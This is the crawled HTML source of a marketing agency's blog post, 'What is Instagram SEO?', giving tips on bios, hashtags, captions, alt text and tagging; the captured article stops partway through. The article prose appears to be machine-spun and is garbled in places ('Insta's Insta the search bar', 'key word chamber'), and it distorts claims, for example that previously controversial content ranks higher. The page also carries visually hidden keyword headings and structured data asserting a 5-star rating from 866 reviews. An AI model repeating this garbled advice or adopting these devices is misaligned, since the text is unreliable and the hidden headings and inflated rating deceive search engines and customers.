

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.influocialdigital.com/What-is-Instagram-SEO.php
body_size: 16842
content:
<!DOCTYPE html>
<html lang="en">


<!-- Mirrored from layerdrops.com/linoorhtml/blog-single.php by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 21 Jun 2022 12:01:52 GMT -->
<head>
    <!-- All in One SEO 4.2.1.1 -->
		<meta name="description" content="Search Engine Optimization - SEO is a marketing strategy used to attract internet users to your website from the free, or organic search results on a search engine like Google."/>
		<link rel="canonical" href="https://www.influocialdigital.com/What-is-Instagram-SEO.php"/>
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Influocial Digital"/>
		<meta property="og:type" content="website"/>
		<meta property="og:title" content="Best SEO Agency in Kozhikode|Top SMM Company in Calicut" />
		<meta property="og:description" content="Search Engine Optimization - SEO is a marketing strategy used to attract internet users to your website from the free, or organic search results on a search engine like Google." />
		<meta property="og:image" content="https://www.influocialdigital.com/Influocial-SEO.jpg" />
		<meta property="og:image:secure_url" content="https://www.influocialdigital.com/Influocial-SEO.jpg" />
		<meta property="og:image:width" content="1280" />
		<meta property="og:image:height" content="1280" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@influocialtech" />
		<meta name="twitter:title" content="Best SEO Agency in Kozhikode|Top SMM Company in Calicut" />
		<meta name="twitter:description" content="Search Engine Optimization - SEO is a marketing strategy used to attract internet users to your website from the free, or organic search results on a search engine like Google." />
		<meta name="twitter:creator" content="@influocialtech" />
		<meta name="twitter:image" content="https://www.influocialdigital.com/Influocial-SEO.jpg" />
		<meta name="twitter:label1" content="Written by" />
		<meta name="twitter:data1" content="influocialtech" />
<!-- All in One SEO 4.2.1.1 -->
<!-- JSON-LD markup generated by Google Structured Data Markup Helper. -->
<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Article",
  "name": "What is Instagram SEO?",
  "datePublished": "2022-03-20",
  "image": "https://www.influocialdigital.com/images/blogs/insta.jpg",
  "articleBody": "If you&#39;re using Instagram to promote your business, increasing your followers is the best way to ensure your success. The odds of increasing sales are higher if more people are viewing your posts. Therefore, Instagram optimization is a must for your business. If you&#39;re a business owner who doesn&#39;t use Instagram then sign up to Instagram and sign in as quickly as you can.\n                                                    This is where the nitty gritty element of how Instagram SEO distinguishes from the <A href=\"https://www.influocialdigital.com/seo-agency-calicut.php\">Google SEO</A> that we&#39;re familiar with. You just need to get on the platform on the right track to improve your reach. This blog will guide you through some of the most successful strategies to optimize your Instagram bio to rank in search results, allowing you to concentrate only on what you do.\n                                                    </P>\n                                                    <P>Instagram SEO is the act of optimizing your Instagram content to ensure that it is the first page on search results with no hesitation. Our profile or our content to appear in the top position of results when someone types in an appropriate keyword or hashtag within Insta&#39;s Insta the search bar.</P>\n                                                    <H5>How is SEO involved with Instagram?</H5>\n                                                    <P>Instagram SEO is vital because it lets us make connections to people who are looking for relevant categories to your company. In addition, with 1.386 billion users active, Instagram is one of the most used social media platforms around the world. Being a digital-marketing firm located in Kochi we are able to assist you with Instagram SEO Please contact us in case you have any questions.</P>\n                                                    <H5>Are you able to determine the factors that affect Instagram SEO rank?</H5>\n                                                    <H6>Text search</H6>\n                                                    <P>The exact text you type in the search field is also the primary indication for the results of the search. With relevant usernames, bios captions, hashtags and even locations, we need to adjust our tone to the traffic keywords. To start, you must determine the key words that users use to discover content that is similar to your business. Google Analytics, Hootsuite Insights as well as other tools for social analytics can assist you in determining the keywords that people use to discover your business.</P>\n                                                    <H6>User interaction</H6>\n                                                    <P>It includes hashtags , accounts and hashtags the person follows and has interacted with, aswell being articles that the individual previously seen. It is important to study them once further. Take into consideration the hashtags that your intended audience is likely to engage with. We must also encourage engagement with our posts.</P>\n                                                    <H6>Popularity measures</H6>\n                                                    <P>Content that was previously controversial is more likely to get a high ranking within search result pages. The popularity of Instagram is measured by indicators like the amount of likes, clicks followers, and shares on the account, hashtag or even a location.</P>\n                                                    <P>The right time to post is a great method for getting instant attention. Early engagement can indicate that your content is popular and provides an increase in search rankings for your website content when it&#39;s still relevant and current. We can give you a an individual guidelines for the best time to publish.</P>\n                                                    <H4>5 Instagram SEO Tips to Elevate Reach</H4>\n                                                    <H5><B>1. </B>Your bio or profile should be more searchable</H5>\n                                                    <P>The Instagram bio is a great spot to incorporate appropriate keywords, as well as phrases. Instagram SEO begins with your Instagram bio. Choose a move and a name for your profile that is an ideal match to your content. If you&#39;re well-known by your name, that&#39;s the best place to begin. If you&#39;ve got a key word chamber make sure to use the keywords too.</P>\n                                                    <P>It is a straightforward method to inform all accounts that have appeared in search results that were top of the line in search results for terms that are relevant to your company. Keywords that could increase your exposure can be found on those profiles.</P>\n                                                    <P>Also, ensure that you incorporate relevant words in your biography. It&#39;s important to answer the question Who are you? and what are you standing for? What types of content will viewers find on your platform? And so on. And, if the area is essential for your business, mention the location and so on in the bio. To include a profile location</P>\n                                                    <P><B>1. </B>Click on the profile icon<BR/>\n                                                    <B>2. </B>Click on Edit Profile<BR/>\n                                                    <B>3. </B>Choose the Contact Option<BR/>\n                                                    <B>4. </B>Enter the address. It could be specific or general as you wish.<BR/>\n                                                    <B>5. </B>Make sure you click the slider bar to display Contact Information</P><BR/>\n                                                    <H5><B>2.</B>Be sure to use proper hashtags</H5>\n                                                    <P>Although it was for a long time considered a common practice to conceal Instagram hashtags from comments Instagram is now stating that hashtags and keywords must be included directly in the caption to affect the results of searches.</P>\n                                                    <P>Instagram has also posted new hashtags that can assist you when you search for something:</P>\n                                                    <P><B>1. </B>Make sure to use hashtags on Instagram which are relevant to the post you are posting<BR/>\n                                                        <B>2. </B>Utilize a mix of popular, niche as well as specific hashtags.<BR/>\n                                                        <B>3. </B>Reduce the amount of hashtags that can be used in a post to three or five hashtags<BR/>\n                                                        <B>4. </B>Don&#39;t use irrelevant or nonsensical hashtags, like #explore<BR/>\n\n                                                    \n                                                    </P>\n                                                    <P>Let&#39;s find out what the top SEO hashtags on Instagram are. It&#39;s all dependent on your company&#39;s goals and market. For a better understanding of your audience, you can use Instagram Insights to analyze hashtags that have already been sending traffic your content. Insights will tell you the number of impressions you got through hashtags related to that specific post</P>\n                                                    <H5><B>3.</B>Caption Optimization Using Keywords</H5>\n                                                    <P>It is essential to include keywords in all of our content within your Instagram SEO plan. If you wish for your posts to rank by hashtags as well as general search terms, you need to be aware of the relevancy for your key words.\n                                                        Instagram&#39;s Instagram Explore algorithms for pages determines the relevance of certain accounts to each other based on the keywords that are used within bios, usernames usernames, as well in captions.\n                                                        </P>\n                                                        <H5><B>4.</B>Images should be accompanied by alt text</H5>\n                                                        <P>Alternate text in Instagram is the same as alt text on a web page. It&#39;s simply a description that describes an image, video or other content which identifies the content as accessible to visually impaired users. If the photo is unable to load because of errors, it shows a text version of the image.</P>\n                                                        <P>It&#39;s also a way of helping Instagram in understanding the content you post and, consequently whether or not it&#39;s relevant to a particular search.</P>\n                                                        <P>With the help by a screen reader Instagram utilizes the technology of object recognition to create an automatic description for each photograph. The description will also inform users of the Instagram algorithm and the results of searches regarding the subject matter of the photo.</P>\n                                                        <P>These steps will help you include alt text</P>\n                                                        <P><B>1. </B>Then, at the lower right corner of the screen, where you can write your caption, click Advanced Settings.<BR/>\n                                                        <B>2. </B>Select Advanced Settings.<BR/>\n                                                        <B>3. </B>Choose the option Select the option to write Alt text, and then type in the description of the image by using keywords relevant to the photo.<BR/>\n                                                    </P>\n                                                    <P>If you&#39;re looking to change the alt text for an existing image, you can do these steps:</P>\n                                                    \n                                                    <P><B>1. </B>Take the photo and open it;<BR/>\n                                                        <B>2. </B>Click on the icon with three dots<BR/>\n                                                        <B>3. </B>Choose Edit.<BR/>\n                                                        <B>4. </B>It is possible to use the Alt text option is located on the right-hand left.<BR/>\n                                                        <B>5. </B>After entering it After you&#39;ve entered it, verify it with the blue checkmark.<BR/>\n                                                    </P>\n                                                    <H5><B>5.</B>Enhance Tagging</H5>\n                                                    <P>Another strategy to boost Instagram popularity is to tag. Other users will be able navigate to the profiles of our acquaintances when you tag your posts by their names. Thus, by tagging, we stand an excellent chance of expanding our reach."
}
</script>
		  
    <meta charset="utf-8">
    <title>Best SEO Agency in Kozhikode|Top SMM Company in Calicut</title>
    <meta name="description" content="Search Engine Optimization - SEO is a marketing strategy used to attract internet users to your website from the free, or organic search results on a search engine like Google.">
    <meta name="keywords" content="Search Engine Marketing,
    Digital Branding,
    Digital Marekting">
    <!-- Stylesheets -->
    <link rel="preconnect" href="https://fonts.gstatic.com/">
    <link rel="canonical" href="https://www.influocialdigital.com/What-is-Instagram-SEO.php" />
    <link
        href="https://fonts.googleapis.com/css2?family=Rubik:ital,wght@0,300;0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&amp;family=Teko:wght@300;400;500;600;700&amp;display=swap"
        rel="stylesheet">
    <link href="css/bootstrap.min.css" rel="stylesheet">
    <link href="css/fontawesome-all.css" rel="stylesheet">
    <link href="css/owl.css" rel="stylesheet">
    <link href="css/flaticon.css" rel="stylesheet">
    <link href="css/linoor-icons-2.css" rel="stylesheet">
    <link href="css/animate.css" rel="stylesheet">
    <link href="css/jquery-ui.css" rel="stylesheet">
    <link href="css/jquery.fancybox.min.css" rel="stylesheet">
    <link href="css/hover.css" rel="stylesheet">
    <link href="css/custom-animate.css" rel="stylesheet">
    <link href="css/style.css" rel="stylesheet">
    <!-- rtl css -->
    <link href="css/rtl.css" rel="stylesheet">
    <!-- Responsive File -->
    <link href="css/responsive.css" rel="stylesheet">

    <!-- Color css -->
    <link rel="stylesheet" id="jssDefault" href="css/colors/color-default.css">

    <link rel="shortcut icon" href="images/favicon.png" id="fav-shortcut" type="image/x-icon">
    <link rel="icon" href="images/favicon.png" id="fav-icon" type="image/x-icon">

    <!-- Responsive Settings -->
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <!--[if lt IE 9]><script src="js/respond.js"></script><![endif]-->
</head>

<body>

    <div class="page-wrapper">

       
        <!-- Preloader -->
        <div class="preloader">
            <div class="icon"></div>
        </div>

        <!-- Main Header -->
        


<header class="main-header header-style-one">

<!-- Header Upper -->
<div class="header-upper">
    <div class="inner-container clearfix">
        <!--Logo-->
        <div class="logo-box">
            <div class="logo"><a href="index.php" title="Digital Marketing Agency Calicut"><img
                        src="images/influ.webp" id="thm-logo" width="160" height="120" style="padding-top:10px;"alt="Digital Marketing Agency Calicut"
                        title="Digital Marketing Agency Calicut"></a></div>
        </div>
        <div class="nav-outer clearfix">
            <!--Mobile Navigation Toggler-->
            <div class="mobile-nav-toggler"><span class="icon flaticon-menu-2"></span><span
                    class="txt">Menu</span></div>

            <!-- Main Menu -->
            <nav class="main-menu navbar-expand-md navbar-light">
                <div class="collapse navbar-collapse show clearfix" id="navbarSupportedContent">
                    <ul class="navigation clearfix">
                        <li class="dps"><a
                                href="index.php">Home</a>
                           
                        </li>
                        <li class="dps">
                            <a href="about.php">About Us</a>
                           
                        </li>
                        
                        <li class="dropdown"><a href="services.php">Services</a>
                             <ul>
                                <li class="dropdown "><a href="digital-marketing-agency-in-calicut.php">Digital Marketing</a>
                             <ul>
                                <li><a href="digital-strategy-creation.php">Digital Strategy Creation</a></li>
                                <li><a href="Lead-Generation-and-Sales-Campaigns.php">Lead Generation & Sales Campaigns</a></li>
                                <li><a href="Brand-Awareness-and-Visibility.php">Brand Awareness & Visibility</a></li>
                                <li><a href="Digital-Content-Creation-and-Distribution.php">Digital Content Creation & Distribution</a></li>
                                <li><a href="More-Digital-Marketing-Services.php">More Digital Marketing Services</a></li>
                             </ul>
                             </li>
                                <li class="dropdown "><a href="social-media-marketing-agency-calicut.php">Social Media Marketing</a>
                             <ul>
                                <li><a href="Social-Media-Management.php">Social Media Management</a></li>
                                <li><a href="Social-Media-Content-Creation-and-Distribution.php">Social Media Content Creation & Distribution</a></li>
                                <li><a href="Social-Media-campaigns.php">Social media Campaigns</a></li>
                                <li><a href="Instagram-Marketing-Services.php">Instagram Marketing Services</a></li>
                                <li><a href="Facebook-Marketing-Services.php">Facebook Marketing Services</a></li>
                                <li><a href="Twitter-Marketing-Services.php">Twitter Marketing Services</a></li>
                                <li><a href="LinkedIn-Marketing-Services.php">LinkedIn Marketing Services</a></li>
                                <li><a href="Whatsapp-Marketing-Services.php">Whatsapp Marketing Services</a></li>
                                <li><a href="Youtube-Marketing-Services.php">Youtube Marketing Services</a>
                            </li>
                            </ul>
                            </li>
                                <li class="dropdown "><a href="seo-agency-calicut.php">Search Engine Optimization</a>
                            <ul>
                                <li><a href="seo-agency-calicut.php">Search Engine Optimization</a></li>
                                <li><a href="Local-SEO.php">Local SEO</a></li>
                                <li><a href="Google-MyBusiness-Optimization.php">Google MyBusiness Optimization</a></li>
                               
                                <li></li>
                                <li><a href="Website-SEO-Audits.php">Website SEO Audits</a></li>
                                <li><a href="Website-Backlink-Building.php">Website Backlink Building</a></li>
                                <li><a href="Keyword-Research.php">Keyword Research</a></li>
                                <li><a href="Strategy-Development.php">Strategy Development</a></li>
                                <li><a href="Pay-Per-Click-Advertising.php">Pay Per Click Marketing</a></li>
                                <li><a href="Content-Optimization.php">Content Optimization</a></li>
                                <li><a href="More-SEO-and-PPC-Marketing-Services.php">More SEO Services</a></li>
                            </ul>
                            </li>

                            <li class=""><a href="ecommerce-web-development-company-kerala">E-Commerce  Development</a>
                            <li class=""><a href="web-development-agency-calicut.php">Website  Development</a>
                            <li class="dropdown "><a href="#">Google Ads Marketing</a>
                             <ul>

                                <li><a href="Pay-Per-Click-Advertising.php">Pay Per Click Advertising</a></li>
                                <li><a href="Google-Ads-Management.php">Google Ads Management</a></li>
                                <li><a href="Google-MyBusiness-Ads.php">Google MyBusiness Ads</a></li>
                                
                            </ul>
                            </li>

                            <li class="dropdown "><a href="#">Branding</a>
                             <ul>

                                <li><a href="logo-designing.php">Logo Designing</a></li>
                                <li><a href="flyer-designing.php">Flyer Designing</a></li>
                                <li><a href="brochure-designing.php">Brochure Designing</a></li>
                                <li><a href="leaflet-designing.php">Leaflet Designing</a></li>
                              
                            </ul>
                            </li>

                            <li class="dropdown "><a href="https://www.influocialdigital.com/Influencer-Marketing.php">Influencer Marketing</a>
                             <ul>

                                <li><a href="instagram-influencer-marketing.php">Instagram Influencer Marketing</a></li>
                                <li><a href="facebook-influencer-marketing.php">Facebook Influencer Marketing</a></li>
                                <li><a href="youtube-influencer-marketing.php">Youtube Influencer Marketing</a></li>
                               
                            </ul>
                            </li>

                           

                                <li class="dropdown "><a href="app-development-agency-calicut.php">App Development</a>
                                <ul>
                                <li><a href="hybrid-apps-development.php">Hybrid App Development</a></li>
                                <li><a href="native-apps-development.php">Native App Development</a></li>
                                <li><a href="flutter-apps-development.php">Flutter App Development</a></li>
                                <li><a href="e-commerce-apps-development.php">E-Commerse App Development </a></li>

                                <li><a href="iPhone-iPad-Apps-Development.php">iPhone/iPad Apps Development</a></li>
                                <li><a href="Android-Apps-Development.php">Android Apps Development</a></li>
                                <li><a href="Facebook-Apps-Development.php">Facebook Apps Development</a></li>
                            </ul>
                            </li>
                                <li class="dropdown "><a href="web-development-agency-calicut.php">Website Development</a>
                                <ul>
                                
                                <li><a href="Magento-Website-Development.php">Magento Website Development</a></li>
                                <li><a href="code-ignitor-website-development.php">CodeIgniter Website Development</a></li>
                                <li><a href="E-Commerce-Website-Development.php">E-Commerce Website Development</a></li>
                                <li><a href="shopify-development-company-banglore.php">Shopify Website Development</a></li>
                                <li><a href="Wordpress-Website-Development.php">Wordpress Website Development</a></li>
                                <li><a href="nodejs-website-development.php">NodeJS Website Development</a></li>
                                <li><a href="Responsive-Bootstrap-Development.php">Responsive Bootstrap Development</a></li>
                            </ul>
                            </li>
                                <li class="dropdown "><a href="#">Perfomance Marketing</a>
                                <ul>
                                <li><a href="Content-Marketing.php">Content Marketing</a></li>
                                <li><a href="Inbound-Marketing.php">Inbound Marketing</a></li>
                                <li><a href="Sales-Lead-Generation.php">Sales Lead Generation</a></li>
                                <li><a href="Cost-Per-Lead-Marketing.php">Cost Per Lead Marketing</a></li>
                                <li><a href="Sales-Enablement-Consultancy.php">Sales Enablement Consultancy</a></li>
                                <li><a href="More-Perfomance-Marketing-Services.php">More Perfomance Marketing Services</a></li>
                            </ul>
                            </li>
                            <li class="dropdown "><a href="#">Press Release Distribution</a>
                                <ul>
                                <li><a href="press-release.php">Press Release</a></li>
                                <li><a href="Press-Release-content-creation.php">Press Release Content Creation</a></li>
                                <li><a href="pr-marketing.php">PR Marketing</a></li>
                            </ul>
                            </li>
                            </ul>
                        </li>
                  
                        <li class="dropdown"><a href="#">Industry</a>
                            <ul>
                               <li class="dropdown "><a href="corporate-marketing.php">Corporate Marketing</a>
                           
                           </li>

                               <li class="dropdown "><a href="Food-and-Beverage-Marketing.php">Food & Beverage Marketing</a>
                               
                           </li>
                               <li class="dropdown "><a href="healthcare-marketing-services.php">Healthcare Marketing Services</a>
                             
                           </li>
                              
                           <li class="dropdown"><a href="technology-marketing-services.php">Technology Marketing Services</a>
                               
                           </li>
                           <li class="dropdown "><a href="finance-digital-marketing.php">Finance Digital Marketing</a>
                           </li>
                           <li class="dropdown "><a href="Educational-Digital-Marketing.php">Educational Digital Marketing</a>
                           </li>
                           <li class="dropdown "><a href="Solar-Digital-Marketing.php">Solar Digital Marketing</a>
                           </li>
                           <li class="dropdown "><a href="Energy-Digital-Marketing.php">Energy Digital Marketing</a>
                           </li>
                           <li class="dropdown "><a href="Hotel-Digital-Marketing.php">Hotels Digital Marketing</a>
                           </li>
                          
                        

                           </ul>
                       </li>

                        <li class="dps"><a href="https://www.influocialdigital.com/blog.php">Blog</a>
                        </li>
                        <li class="dps">
                            <a href="contact.php">Contact</a>
                          
                        </li>
                        <li class="dps"><a href="career.php">Career</a>
                           
                        </li>
                    </ul>
                </div>
            </nav>
        </div>

        <div class="other-links clearfix">
            <!-- cart btn -->
            
            <!--Search Btn-->
           
            <div class="link-box">
                <div class="call-us">
                    <a class="link" href="tel:+91 9072481365">
                        <span class="icon"></span>
                        <span class="sub-text">Call Anytime</span>
                        <span class="number">+91 9072481365</span>
                    </a>
                </div>
            </div>
        </div>

    </div>
</div>
<!--End Header Upper-->
<script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "CreativeWorkSeries",
    "name": "Best Digital Marketing Agency in Calicut",
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "bestRating": "5",
        "ratingCount": "866"
    }
} </script>

<style>
  


</style>
</header>

        <!-- End Main Header -->
        <h2 class="visually-hidden">Digital Marketing Agency Calicut</h2>
        <h2 class="visually-hidden">SEO Agency Calicut</h2>
        <h2 class="visually-hidden">Social Media Marketing Calicut</h2>

        <h3 class="visually-hidden">Top Digital Marketing Agency Calicut</h3>
        <h3 class="visually-hidden">Digital Marketing Blogs</h3>

        <h4 class="visually-hidden">Digital Marketing Blog</h4>
     

        <h5 class="visually-hidden">Online Marketing Blog</h5>

        <h6 class="visually-hidden">Blogs</h6>
        <div class="side-menu__block">


            <div class="side-menu__block-overlay custom-cursor__overlay">
                <div class="cursor"></div>
                <div class="cursor-follower"></div>
            </div><!-- /.side-menu__block-overlay -->
            <div class="side-menu__block-inner ">
                <div class="side-menu__top justify-content-end">

                    <a href="#" class="side-menu__toggler side-menu__close-btn"><img src="images/icons/close-1-1.png"
                            alt="best-digital-marketing-agency-calicut"></a>
                </div><!-- /.side-menu__top -->


                <nav class="mobile-nav__container">
                    <!-- content is loading via js -->
                </nav>
                <div class="side-menu__sep"></div><!-- /.side-menu__sep -->
                <div class="side-menu__content">
                    <p><a href="mailto:hello@influocialdigital.com">hello@influocialdigital.com</a> <br> <a href="tel:+91 9895875911">+91 9895875911</a></p>
                    <div class="side-menu__social">
                        <a href="#"><i class="fab fa-facebook-square"></i></a>
                        <a href="#"><i class="fab fa-twitter"></i></a>
                        <a href="#"><i class="fab fa-instagram"></i></a>
                        <a href="#"><i class="fab fa-pinterest-p"></i></a>
                    </div>
                </div><!-- /.side-menu__content -->
            </div><!-- /.side-menu__block-inner -->
        </div><!-- /.side-menu__block -->

        <!--Search Popup-->
        <div class="search-popup">
            <div class="search-popup__overlay custom-cursor__overlay">
                <div class="cursor"></div>
                <div class="cursor-follower"></div>
            </div><!-- /.search-popup__overlay -->
            <div class="search-popup__inner">
                <form action="#" class="search-popup__form">
                    <input type="text" name="search" placeholder="Type here to Search....">
                    <button type="submit"><i class="fa fa-search"></i></button>
                </form>
            </div><!-- /.search-popup__inner -->
        </div><!-- /.search-popup -->

        <!-- Banner Section -->
        <section class="page-banner">
            <div class="image-layer" style="background-image:url(images/background/image-7.jpg);"></div>
            <div class="shape-1"></div>
            <div class="shape-2"></div>
            <div class="banner-inner">
                <div class="auto-container">
                    <div class="inner-container clearfix">
                        <h1>Instagram SEO</h1>
                        <div class="page-nav">
                            <ul class="bread-crumb clearfix">
                                <li><a href="index.php">Home</a></li>
                                <li class="active">Blogs</li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </section>
        <!--End Banner Section -->

        <div class="sidebar-page-container">
            <div class="auto-container">
                <div class="row clearfix">

                    <!--Content Side-->
                    <div class="content-side col-lg-8 col-md-12 col-sm-12">
                        <div class="blog-details">
                            <!--News Block-->
                            <div class="post-details">
                                <div class="inner-box">
                                    <div class="image-box">
                                        <a href="What-is-Instagram-SEO.php"><img src="images/blogs/insta.jpg" alt="best-digital-marketing-agency-calicut"></a>
                                    </div>
                                    <div class="lower-box pt-10">
                                        <div class="post-meta">
                                            <ul class="clearfix">
                                                <li><span class="far fa-clock"></span> 20 Mar</li>
                                                <li><span class="far fa-user-circle"></span> Admin</li>
                                                <li><span class="far fa-comments"></span> 2 Comments</li>
                                            </ul>
                                        </div>
                                        <h4>What is Instagram SEO?</h4>
                                        <div class="text" style="text-align:justify">
                                          
                                                  <p>If you're using Instagram to promote your business, increasing your followers is the best way to ensure your success. The odds of increasing sales are higher if more people are viewing your posts. Therefore, Instagram optimization is a must for your business. If you're a business owner who doesn't use Instagram then sign up to Instagram and sign in as quickly as you can.
                                                    This is where the nitty gritty element of how Instagram SEO distinguishes from the <a href="https://www.influocialdigital.com/seo-agency-calicut.php">Google SEO</a> that we're familiar with. You just need to get on the platform on the right track to improve your reach. This blog will guide you through some of the most successful strategies to optimize your Instagram bio to rank in search results, allowing you to concentrate only on what you do.
                                                    </p>
                                                    <p>Instagram SEO is the act of optimizing your Instagram content to ensure that it is the first page on search results with no hesitation. Our profile or our content to appear in the top position of results when someone types in an appropriate keyword or hashtag within Insta's Insta the search bar.</p>
                                                    <h5>How is SEO involved with Instagram?</h5>
                                                    <p>Instagram SEO is vital because it lets us make connections to people who are looking for relevant categories to your company. In addition, with 1.386 billion users active, Instagram is one of the most used social media platforms around the world. Being a digital-marketing firm located in Kochi we are able to assist you with Instagram SEO Please contact us in case you have any questions.</p>
                                                    <h5>Are you able to determine the factors that affect Instagram SEO rank?</h5>
                                                    <h6>Text search</h6>
                                                    <p>The exact text you type in the search field is also the primary indication for the results of the search. With relevant usernames, bios captions, hashtags and even locations, we need to adjust our tone to the traffic keywords. To start, you must determine the key words that users use to discover content that is similar to your business. Google Analytics, Hootsuite Insights as well as other tools for social analytics can assist you in determining the keywords that people use to discover your business.</p>
                                                    <h6>User interaction</h6>
                                                    <p>It includes hashtags , accounts and hashtags the person follows and has interacted with, aswell being articles that the individual previously seen. It is important to study them once further. Take into consideration the hashtags that your intended audience is likely to engage with. We must also encourage engagement with our posts.</p>
                                                    <h6>Popularity measures</h6>
                                                    <p>Content that was previously controversial is more likely to get a high ranking within search result pages. The popularity of Instagram is measured by indicators like the amount of likes, clicks followers, and shares on the account, hashtag or even a location.</p>
                                                    <p>The right time to post is a great method for getting instant attention. Early engagement can indicate that your content is popular and provides an increase in search rankings for your website content when it's still relevant and current. We can give you a an individual guidelines for the best time to publish.</p>
                                                    <h4>5 Instagram SEO Tips to Elevate Reach</h4>
                                                    <h5><b>1. </b>Your bio or profile should be more searchable</h5>
                                                    <p>The Instagram bio is a great spot to incorporate appropriate keywords, as well as phrases. Instagram SEO begins with your Instagram bio. Choose a move and a name for your profile that is an ideal match to your content. If you're well-known by your name, that's the best place to begin. If you've got a key word chamber make sure to use the keywords too.</p>
                                                    <p>It is a straightforward method to inform all accounts that have appeared in search results that were top of the line in search results for terms that are relevant to your company. Keywords that could increase your exposure can be found on those profiles.</p>
                                                    <p>Also, ensure that you incorporate relevant words in your biography. It's important to answer the question Who are you? and what are you standing for? What types of content will viewers find on your platform? And so on. And, if the area is essential for your business, mention the location and so on in the bio. To include a profile location</p>
                                                    <p><b>1.&nbsp;</b>Click on the profile icon<br>
                                                    <b>2.&nbsp;</b>Click on Edit Profile<br>
                                                    <b>3.&nbsp;</b>Choose the Contact Option<br>
                                                    <b>4.&nbsp;</b>Enter the address. It could be specific or general as you wish.<br>
                                                    <b>5.&nbsp;</b>Make sure you click the slider bar to display Contact Information</p><br>
                                                    <h5><b>2.</b>Be sure to use proper hashtags</h5>
                                                    <p>Although it was for a long time considered a common practice to conceal Instagram hashtags from comments Instagram is now stating that hashtags and keywords must be included directly in the caption to affect the results of searches.</p>
                                                    <p>Instagram has also posted new hashtags that can assist you when you search for something:</p>
                                                    <p><b>1.&nbsp;</b>Make sure to use hashtags on Instagram which are relevant to the post you are posting<br>
                                                        <b>2.&nbsp;</b>Utilize a mix of popular, niche as well as specific hashtags.<br>
                                                        <b>3.&nbsp;</b>Reduce the amount of hashtags that can be used in a post to three or five hashtags<br>
                                                        <b>4.&nbsp;</b>Don't use irrelevant or nonsensical hashtags, like #explore<br>

                                                    
                                                    </p>
                                                    <p>Let's find out what the top SEO hashtags on Instagram are. It's all dependent on your company's goals and market. For a better understanding of your audience, you can use Instagram Insights to analyze hashtags that have already been sending traffic your content. Insights will tell you the number of impressions you got through hashtags related to that specific post</p>
                                                    <h5><b>3.</b>Caption Optimization Using Keywords</h5>
                                                    <p>It is essential to include keywords in all of our content within your Instagram SEO plan. If you wish for your posts to rank by hashtags as well as general search terms, you need to be aware of the relevancy for your key words.
                                                        Instagram's Instagram Explore algorithms for pages determines the relevance of certain accounts to each other based on the keywords that are used within bios, usernames usernames, as well in captions.
                                                        </p>
                                                        <h5><b>4.</b>Images should be accompanied by alt text</h5>
                                                        <p>Alternate text in Instagram is the same as alt text on a web page. It's simply a description that describes an image, video or other content which identifies the content as accessible to visually impaired users. If the photo is unable to load because of errors, it shows a text version of the image.</p>
                                                        <p>It's also a way of helping Instagram in understanding the content you post and, consequently whether or not it's relevant to a particular search.</p>
                                                        <p>With the help by a screen reader Instagram utilizes the technology of object recognition to create an automatic description for each photograph. The description will also inform users of the Instagram algorithm and the results of searches regarding the subject matter of the photo.</p>
                                                        <p>These steps will help you include alt text</p>
                                                        <p><b>1.&nbsp;</b>Then, at the lower right corner of the screen, where you can write your caption, click Advanced Settings.<br>
                                                        <b>2.&nbsp;</b>Select Advanced Settings.<br>
